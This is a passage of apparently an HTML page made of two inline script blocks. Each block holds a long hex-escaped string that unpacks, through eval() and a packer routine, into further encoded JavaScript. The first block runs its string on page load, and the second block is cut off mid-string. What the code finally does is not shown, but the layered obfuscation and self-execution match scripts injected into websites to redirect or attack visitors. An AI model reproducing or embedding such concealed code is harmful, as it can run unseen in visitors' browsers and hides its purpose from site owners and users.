x65\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x48\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x6f\x2c\x31\x44\x2c\x31\x43\x2c\x31\x58\x29\x7b\x31\x43\x3d\x31\x47\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x7a\x3f\x31\x72\x5b\x34\x5d\x3a\x31\x43\x28\x31\x57\x28\x31\x6f\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x7a\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x72\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x54\x29\x3a\x31\x6f\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x72\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x72\x5b\x36\x5d\x2b\x31\x43\x28\x31\x6f\x29\x2b\x31\x72\x5b\x36\x5d\x2c\x31\x72\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x72\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x72\x5b\x33\x5d\x5b\x31\x72\x5b\x32\x5d\x5d\x28\x31\x72\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x32\x46\x7c\x78\x36\x39\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x34\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x36\x38\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x38\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x36\x7c\x78\x34\x32\x7c\x78\x37\x38\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x33\x7c\x78\x37\x31\x7c\x78\x35\x33\x7c\x5f\x30\x78\x34\x35\x64\x35\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x32\x31\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x32\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x35\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x34\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QW7U2T);
  //]]>
</script>
<script>
//<![CDATA[


var _6BHkTf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x47\x5c\x5c\x31\x7a\x5c\x5c\x43\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x31\x48\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x